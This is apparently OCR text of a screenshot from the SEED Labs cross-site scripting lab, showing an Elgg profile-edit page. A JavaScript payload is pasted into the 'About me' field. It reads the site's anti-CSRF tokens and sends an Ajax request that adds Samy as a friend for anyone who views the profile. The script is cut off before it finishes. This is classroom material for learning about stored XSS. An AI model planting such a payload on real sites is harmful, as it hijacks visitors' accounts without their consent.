 Edit profile : XSS Lab Site - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Search
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+token+ts; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Public
Brief description
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications